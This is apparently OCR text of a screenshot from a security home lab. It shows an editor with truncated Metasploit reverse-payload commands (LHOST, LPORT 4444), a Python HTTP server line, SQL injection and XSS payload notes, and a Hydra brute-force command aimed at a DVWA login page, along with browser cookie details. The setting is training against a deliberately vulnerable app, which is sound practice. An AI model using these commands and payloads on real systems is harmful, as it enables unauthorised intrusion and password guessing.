 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
7:42
Trash
File
File Edit Search Vie
10 msfconsole
11 use exploit/multi/
12 set payload window
13 set LHOST 192.168.
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m ht
18
19 kịch bản 3: Web att
20 1. SQL injection
21 payload 1: ‘ OR 1=
22 payload 2: ' union
23 2. XSS (Reflected,
24 payload XSS Reflec
25 payload XSS Restor
26 3. Brute Force
27 Dùng công cụ Hydra
28 hydra -l admin -P
form "/dvwa/vulner
brute/:username=^U
PHPSESSID=(Session
29
Vulnerability: Brute Force
192.168.119.119/DVWA/vulnerabilities/brute/?username=admin&password=1111&Login=Login#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Brute Force
Login
Username:
Password:
Login
Username and/or password incorrect.
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.119.119
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID n15a2k402rnkhtkiv419mraiak 192.168.119.119 / Thu, 24 Jul 2025 11:37:03 GMT 35 false false None Wed, 23 Jul 2025 11:41:37 GMT
security low 192.168.119.119 / Session 11 false false None Wed, 23 Jul 2025 11:41:37 GMT
Filter values
Data
PHPSESSID:"n15a2k402rnkhtkiv419mraiak"
Created:"Wed, 23 Jul 2025 11:36:46 GMT"
Domain:"192.168.119.119"
Expires / Max-Age:"Thu, 24 Jul 2025 11:37:03 GMT"
HostOnly:true
HttpOnly:false
Last Accessed:"Wed, 23 Jul 2025 11:41:37 GMT"
Path:"/"
SameSite:"None"
Secure:false